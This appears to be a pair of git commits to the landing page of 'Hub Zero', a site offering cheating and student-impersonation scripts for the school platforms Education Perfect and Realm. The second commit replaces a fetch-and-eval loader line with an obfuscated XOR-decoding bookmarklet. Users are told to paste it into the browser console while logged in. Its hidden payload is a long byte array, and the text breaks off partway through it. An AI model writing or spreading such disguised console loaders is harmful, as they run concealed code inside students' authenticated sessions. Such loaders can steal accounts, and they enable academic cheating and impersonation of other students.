

==== commit 82ec562f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1165,14 +1165,13 @@
     <li><a href="#about">Scripts</a></li>
     <li><a href="#how">How it works</a></li>
     <li><a href="#gallery">Gallery</a></li>
-    <li><a href="/chat">Chat</a></li>
     <li class="nav-cta"><a href="#get-scripts" id="nav-get-scripts">Get Scripts</a></li>
   </ul>
   <ul class="nav-links" id="nav-logged" style="display:none;">
     <li><a href="#dashboard">Script</a></li>
     <li><a href="#common-issues">Common Issues</a></li>
-    <li><a href="/chat">Chat</a></li>
     <li class="nav-cta"><a href="#dashboard" id="nav-dash-cta">Get Script</a></li>
+    <li class="nav-cta"><a href="/chat" id="nav-chat-cta" style="background: linear-gradient(135deg, #0284c7, #2563eb); border-color: rgba(56, 189, 248, 0.5);">Hub Zero chat</a></li>
   </ul>
 </nav>
 
@@ -1202,6 +1201,10 @@
       <h2>Welcome back, <span class="highlight-green" id="welcome-username">User</span>.</h2>
       <div class="welcome-actions">
         <button class="btn btn-primary" id="btn-hero-get-script">Get Script</button>
+        <a class="btn btn-secondary" href="/chat" style="display: inline-flex; align-items: center; gap: 6px; text-decoration: none; color: #fff; background: rgba(56, 189, 248, 0.15); border: 1px solid rgba(56, 189, 248, 0.35);">
+          <svg viewBox="0 0 24 24" width="14" height="14" fill="none" stroke="currentColor" stroke-width="2.2"><path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path></svg>
+          Hub Zero chat
+        </a>
         <button class="btn btn-warning" id="btn-relink-realm">
           <svg viewBox="0 0 24 24" width="14" height="14" stroke="currentColor" stroke-width="2.5" fill="none"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line></svg>
           Relink Realm



==== commit 12acd32d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,10 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Hub Zero</title>
+<link rel="manifest" href="/manifest.json">
+<link rel="icon" type="image/png" href="/logo.png">
+<link rel="apple-touch-icon" href="/logo.png">
+<meta name="theme-color" content="#050505">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600;700&family=Instrument+Serif:ital@0;1&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
@@ -412,10 +416,10 @@
   .about-card {
     background: var(--surface);
     border: 1px solid var(--border);
-    border-radius: 10px;
-    padding: 32px;
-    transition: border-color 0.25s ease, transform 0.25s ease;
-    cursor: pointer;
+    border-radius: 12px;
+    padding: 28px 30px;
+    transition: border-color 0.25s ease, transform 0.25s ease, box-shadow 0.25s ease;
+    cursor: default;
     position: relative;
     overflow: hidden;
   }
@@ -430,8 +434,9 @@
     transition: transform 0.3s var(--ease);
   }
   .about-card:hover {
-    border-color: #333;
+    border-color: rgba(212, 255, 58, 0.35);
     transform: translateY(-3px);
+    box-shadow: 0 16px 36px rgba(0, 0, 0, 0.5), 0 0 20px rgba(212, 255, 58, 0.05);
   }
   .about-card:hover::before { transform: scaleX(1); }
 
@@ -455,7 +460,7 @@
     font-size: 22px;
     font-weight: 700;
     letter-spacing: -0.02em;
-    margin-bottom: 12px;
+    margin-bottom: 18px;
     color: var(--fg);
   }
   .about-card p {
@@ -466,25 +471,41 @@
 
   .about-card .feature-list {
     list-style: none;
-    margin-top: 20px;
+    margin-top: 0;
     display: flex;
     flex-direction: column;
-    gap: 7px;
+    gap: 10px;
   }
   .about-card .feature-list li {
-    font-size: 13px;
-    color: #bbb;
-    display: flex;
-    align-items: flex-start;
-    gap: 8px;
-    line-height: 1.5;
+    font-size: 13.5px;
+    color: #cbd5e1;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    line-height: 1.4;
+    font-family: 'Plus Jakarta Sans', sans-serif;
   }
   .about-card .feature-list li::before {
     content: '→';
     color: var(--accent);
-    font-size: 12px;
-    margin-top: 1px;
+    font-size: 13px;
     flex-shrink: 0;
+    font-family: 'JetBrains Mono', monospace;
+  }
+
+  .badge-new {
+    display: inline-flex;
+    align-items: center;
+    font-family: 'JetBrains Mono', monospace;
+    font-size: 10px;
+    font-weight: 800;
+    letter-spacing: 0.14em;
+    text-transform: uppercase;
+    color: #000;
+    background: var(--accent);
+    padding: 3px 8px;
+    border-radius: 4px;
+    box-shadow: 0 0 12px rgba(212, 255, 58, 0.4);
   }
 
   /* ─── HOW IT WORKS ─── */
@@ -1185,10 +1206,10 @@
       <span class="line"><span id="line2">Zero<em>.</em></span></span>
     </h1>
 
-    <p class="hero-sub" id="hero-sub">
-      Custom scripts for the sites you use every day at school.
-      Right now: <strong style="color:#e2e8f0;">Education Perfect</strong> and <strong style="color:#e2e8f0;">Realm</strong> — with more on the way.
-    </p>
+    <div class="hero-sub" id="hero-sub" style="font-family: 'JetBrains Mono', monospace; font-size: 14.5px; line-height: 1.9; color: #cbd5e1;">
+      <div><span style="color: var(--accent); font-weight: 700; margin-right: 6px;">-</span> Realm (Student Searcher)</div>
+      <div><span style="color: var(--accent); font-weight: 700; margin-right: 6px;">-</span> Education Perfect</div>
+    </div>
 
     <!-- Non-logged in actions -->
     <div class="hero-actions" id="hero-actions-anon">
@@ -1223,38 +1244,34 @@
 <!-- ─── NON-LOGGED-IN SECTIONS ─── -->
 <div id="non-logged-sections">
 
-  <!-- What's included -->
+  <!-- All the features -->
   <section id="about">
     <div class="section-inner">
-      <p class="section-label reveal">What's included</p>
-      <h2 class="section-title reveal d1">Two scripts.<br><em>A lot of features.</em></h2>
+      <p class="section-label reveal">All the features</p>
+      <h2 class="section-title reveal d1">Take a look<em>.</em></h2>
 
       <div class="about-grid">
         <!-- Card 1 -->
         <div class="about-card reveal d1" id="card-realm">
-          <span class="card-tag">Realm</span>
           <h3>Student Searcher</h3>
-          <p>Browse every student at your school, all from within Realm.</p>
           <ul class="feature-list">
-            <li>Search any student by name or year level</li>
-            <li>Impersonate them on your Realm homepage</li>
-            <li>Send them an email straight from Realm</li>
-            <li>Browse the full school by year group</li>
-            <li>More features added at user request</li>
+            <li>Search students by name or year level</li>
+            <li>Instant homepage impersonation</li>
+            <li>Direct email shortcut</li>
+            <li>Browse entire school directory</li>
+            <li>Regular updates &amp; new tools</li>
           </ul>
         </div>
 
         <!-- Card 2 -->
         <div class="about-card reveal d2" id="card-ep">
-          <span class="card-tag">Education Perfect</span>
           <h3>EP Script Hub</h3>
-          <p>A toolkit that handles the boring stuff on EP so you don't have to.</p>
           <ul class="feature-list">
-            <li>Complete any task automatically</li>
-            <li>Get every answer right</li>
-            <li>Set or give your cheer credits</li>
-            <li>Check &amp; send cheers without scrolling the leaderboard</li>
-            <li>Auto-complete information slides</li>
+            <li>Auto-complete any task</li>
+            <li>100% correct answers</li>
+            <li>Custom cheer credits &amp; gifting</li>
+            <li>Instant cheer sender</li>
+            <li>Auto-skip information slides</li>
           </ul>
         </div>
       </div>
@@ -1327,12 +1344,15 @@
     
     <!-- Script Loader -->
     <div class="loader-card-box" id="dashboard">
-      <p class="section-label">Your loader script</p>
+      <div style="display: flex; align-items: center; gap: 10px; margin-bottom: 12px;">
+        <span class="badge-new">NEW</span>
+        <p class="section-label" style="margin-bottom: 0;">Your loader script</p>
+      </div>
       <h2 class="section-title">Scripts <em>Loader.</em></h2>
       <p class="dashboard-desc">This is the loader for Hub Zero. Your account as been whitelisted. Run this in the browser console on Realm or EP</p>
 
       <div class="code-box">
-        <input class="code-input" id="loader-code-input" type="text" readonly value="javascript:fetch('https://hub-zero.site/loader.js').then(r=>r.text()).then(eval)">
+        <input class="code-input" id="loader-code-input" type="text" readonly value="javascript:(function(_StreamMatrix,_CryptoKey){class VirtualByteDecoder{constructor(key,seedOffset=0x25){this.keyVector=new TextEncoder().encode(key);this.offset=seedOffset;this.state=(this.keyVector.length^0x5a)&0xff;}stepTransform(block,index){const k1=this.keyVector[index%this.keyVector.length];const k2=((index*37+19)&0xff);return block^k1^k2;}materializeStream(cipherMatrix){const buffer=new Uint8Array(cipherMatrix.length);for(let ptr=0;ptr<cipherMatrix.length;ptr++){buffer[ptr]=this.stepTransform(cipherMatrix[ptr],ptr);}return new TextDecoder('utf-8').decode(buffer);}}try{const engine=new VirtualByteDecoder(_CryptoKey);const pipeline=engine.materializeStream(_StreamMatrix);(0,eval)(pipeline);}catch(trapErr){console.error('[VirtualFrameException]',trapErr);}})([2,63,22,154,251,205,230,19,122,106,215,187,150,253,68,119,124,202,238,187,238,88,18,108,212,165,147,187,115,112,108,205,187,156,132,37,26,111,202,163,204,4,103,76,59,138,238,147,107,118,78,63,130,233,226,73,60,3,120,211,166,181,0,99,44,7,241,177,148,124,94,35,24,211,182,156,127,87,57,10,196,180,132,107,95,95,203,178,144,251,92,35,15,142,230,223,161,25,41,39,216,165,155,238,77,69,43,157,244,208,177,15,23,111,199,161,129,252,111,94,48,159,253,202,173,32,3,124,203,187,147,22,117,79,57,128,230,228,79,50,22,125,215,174,185,13,101,64,43,158,139,242,83,53,27,108,203,196,161,22,103,82,55,178,151,132,117,76,60,230,204,169,141,112,33,40,238,227,184,158,32,12,68,176,134,175,157,55,58,38,140,235,165,251,69,68,53,156,167,136,236,35,25,118,210,253,176,173,36,29,117,214,191,129,29,96,65,40,143,248,214,87,38,6,99,196,181,168,21,124,82,35,242,138,235,100,19,17,110,155,151,232,71,35,71,93,233,214,188,38,114,78,46,164,145,216,87,58,4,149,249,198,186,29,110,115,250,153,159,139,106,91,0,174,139,246,220,35,99,19,181,129,249,222,54,107,83,239,176,143,235,117,80,125,134,225,219,69,46,0,123,209,178,134,22,123,5,96,142,129,162,18,111,65,48,138,171,178,28,109,67,46,222,168,247,78,61,9,122,188,194,171,2,109,121,35,166,140,203,74,53,1,200,177,135,238,0,110,88,194,163,143,187,65,61,39,205,248,203,181,26,88,61,141,233,134,225,53,110,18,140,193,255,222,7,127,7,230,216,145,138,72,61,17,165,247,142,125,48,10,101,135,247,228,72,34,30,55,201,169,162,94,43,20,40,159,141,228,81,23,12,122,217,217,168,31,102,90,8,177,144,227,76,125,22,133,231,200,187,6,94,77,220,227,217,234,40,120,119,195,188,150,237,24,105,104,202,185,194,238,74,84,36,133,235,196,171,98,78,41,217,167,128,242,110,14,59,150,156,247,51,81,108,84,164,136,232,53,35,106,94,237,218,150,127,88,75,92,249,208,163,21,109,68,88,198,214,191,64,109,92,51,177,138,173,119,115,82,102,161,205,237,18,37,16,136,200,220,183,5,122,118,199,224,201,185,8,124,104,153,170,151,247,70,87,114,154,224,194,188,21,29,124,211,252,149,250,106,80,117,220,191,180,19,99,94,46,220,209,226,64,63,9,106,129,241,230,66,35,108,29,176,146,216,47,8,117,89,155,244,193,37,1,104,124,139,252,202,55,6,70,106,246,221,134,3,124,88,210,168,214,180,70,103,67,180,245,203,191,22,125,41,144,180,239,178,10,5,117,204,188,214,160,18,8,127,148,189,130,224,82,89,45,148,245,152,246,103,18,111,210,253,190,1,103,89,13,154,232,236,80,43,15,57,131,246,178,7,123,95,37,154,222,246,91,60,31,50,221,192,197,41,5,113,75,177,225,218,55,28,118,254,143,250,218,22,3,118,178,158,224,233,81,56,123,139,175,192,189,19,86,117,205,182,203,189,91,24,110,218,163,144,185,99,73,53,142,235,207,238,120,91,126,197,162,183,22,109,74,33,157,165,205,68,33,16,57,133,240,164,19,118,93,53,213,223,169,20,100,95,16,143,135,250,72,33,17,43,175,157,250,82,118,15,110,250,202,178,7,40,1,253,129,243,217,101,43,74,190,140,178,234,61,13,87,189,209,249,211,50,125,87,207,248,141,253,73,70,36,135,168,128,198,76,95,116,212,240,19